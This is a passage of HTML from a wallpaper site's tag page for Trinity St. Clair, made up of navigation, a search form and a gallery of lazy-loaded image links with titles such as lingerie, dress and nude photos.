fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>  
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><i class="fa fa-tags"></i> Trinity St. Clair</h3></div></div><p class="text-center"><i class="fas fa-star"></i> <b>37</b> Wallpapers & Pictures
<br>
<i class="fas fa-info-circle"></i> <strong>Trinity St. Clair</strong> desktop, mobile background images and wallpapers... Here you can find all <strong>Trinity St. Clair</strong> photos, wallpapers and pics!
</p>
<div class="light-wrapper">
<div class="container-fluid inner2 tp0">
<div class="collage-wrapper">    	
<div id="collage-large" class="collage effect-parent light-gallery">
<div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Pictures of Trinity St Clair" href="https://www.wallpics.net/pictures-of-trinity-st-clair/"> <img width="219" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/09/Pictures-of-Trinity-St-Clair-219x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Pictures-of-Trinity-St-Clair-219x330.jpg 219w, https://www.wallpics.net/wp-content/uploads/2023/09/Pictures-of-Trinity-St-Clair-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2023/09/Pictures-of-Trinity-St-Clair.jpg 851w" sizes="(max-width: 219px) 100vw, 219px"/><noscript><img width="219" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/09/Pictures-of-Trinity-St-Clair-219x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Pictures-of-Trinity-St-Clair-219x330.jpg 219w, https://www.wallpics.net/wp-content/uploads/2023/09/Pictures-of-Trinity-St-Clair-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2023/09/Pictures-of-Trinity-St-Clair.jpg 851w" sizes="(max-width: 219px) 100vw, 219px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Trinity St Clair White Lingerie" href="https://www.wallpics.net/trinity-st-clair-white-lingerie/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-White-Lingerie-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-White-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-White-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-White-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-White-Lingerie-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-White-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-White-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-White-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Trinity St Clair Wallpapers" href="https://www.wallpics.net/trinity-st-clair-wallpapers/"> <img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Wallpapers-495x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Wallpapers-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Wallpapers-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Wallpapers.jpg 1200w" sizes="(max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Wallpapers-495x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Wallpapers-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Wallpapers-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Wallpapers.jpg 1200w" sizes="(max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Trinity St Clair Red Lingerie" href="https://www.wallpics.net/trinity-st-clair-red-lingerie/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Red-Lingerie-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Red-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Red-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Red-Lingerie.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Red-Lingerie-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Red-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Red-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Red-Lingerie.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Trinity St Clair Red Dress" href="https://www.wallpics.net/trinity-st-clair-red-dress/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Red-Dress-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Red-Dress-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Red-Dress-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Red-Dress.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Red-Dress-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Red-Dress-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Red-Dress-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Red-Dress.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Trinity St Clair Pictures" href="https://www.wallpics.net/trinity-st-clair-pictures/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Pictures-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Pictures-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Pictures-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Pictures.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Pictures-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Pictures-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Pictures-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Pictures.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Trinity St Clair Pics" href="https://www.wallpics.net/trinity-st-clair-pics/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Pics-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Pics-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Pics.jpg 854w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Pics-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Pics-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Pics.jpg 854w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Trinity St Clair Photos" href="https://www.wallpics.net/trinity-st-clair-photos/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Photos-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Photos.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Photos-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Photos.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Trinity St Clair Photo Gallery" href="https://www.wallpics.net/trinity-st-clair-photo-gallery/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Photo-Gallery-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Photo-Gallery-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Photo-Gallery-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Photo-Gallery.jpg 852w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Photo-Gallery-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Photo-Gallery-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Photo-Gallery-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Photo-Gallery.jpg 852w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Trinity St Clair Nude" href="https://www.wallpics.net/trinity-st-clair-nude/"> <img width="221" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Nude-221x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Nude-221x330.jpg 221w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Nude-483x720.jpg 483w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Nude.jpg 859w" sizes="auto, (max-width: 221px) 100vw, 221px"/><noscript><img width="221" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Nude-221x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Nude-221x330.jpg 221w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Nude-483x720.jpg 483w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Nude.jpg 859w" sizes="auto, (max-width: 221px) 100vw, 221px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Trinity St Clair Lingerie Wallpapers" href="https://www.wallpics.net/trinity-st-clair-lingerie-wallpapers/"> <img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Lingerie-Wallpapers-495x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Lingerie-Wallpapers-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Lingerie-Wallpapers-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Lingerie-Wallpapers.jpg 1200w" sizes="auto, (max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Lingerie-Wallpapers-495x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Lingerie-Wallpapers-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Lingerie-Wallpapers-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Lingerie-Wallpapers.jpg 1200w" sizes="auto, (max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Trinity St Clair Lingerie" href="https://www.wallpics.net/trinity-st-clair-lingerie/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Lingerie-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Lingerie.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Lingerie-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Lingerie.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Trinity St Clair Lingerie Photos" href="https://www.wallpics.net/trinity-st-clair-lingerie-photos/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Lingerie-Photos-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Lingerie-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Lingerie-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Lingerie-Photos.jpg 800w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Lingerie-Photos-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Lingerie-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Lingerie-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Lingerie-Photos.jpg 800w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Trinity St Clair images" href="https://www.wallpics.net/trinity-st-clair-images/"> <img width="219" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-images-219x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-images-219x330.jpg 219w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-images-478x720.jpg 478w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-images.jpg 850w" sizes="auto, (max-width: 219px) 100vw, 219px"/><noscript><img width="219" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-images-219x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-images-219x330.jpg 219w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-images-478x720.jpg 478w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-images.jpg 850w" sizes="auto, (max-width: 219px) 100vw, 219px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Trinity St Clair Gallery" href="https://www.wallpics.net/trinity-st-clair-gallery/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Gallery-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Gallery-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Gallery-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Gallery.jpg 854w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Gallery-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Gallery-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Gallery-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Gallery.jpg 854w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Trinity St Clair Face" href="https://www.wallpics.net/trinity-st-clair-face/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Face-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Face-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Face-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Face.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Face-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Face-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Face-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Face.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Trinity St Clair Desktop Wallpapers" href="https://www.wallpics.net/trinity-st-clair-desktop-wallpapers/"> <img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Desktop-Wallpapers-495x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Desktop-Wallpapers-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Desktop-Wallpapers-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Desktop-Wallpapers.jpg 1280w" sizes="auto, (max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Desktop-Wallpapers-495x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Desktop-Wallpapers-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Desktop-Wallpapers-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Desktop-Wallpapers.jpg 1280w" sizes="auto, (max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Trinity St Clair Computer Wallpapers" href="https://www.wallpics.net/trinity-st-clair-computer-wallpapers/"> <img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Computer-Wallpapers-495x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Computer-Wallpapers-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Computer-Wallpapers-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Computer-Wallpapers.jpg 1280w" sizes="auto, (max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Computer-Wallpapers-495x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Computer-Wallpapers-495x330.jpg 495w, 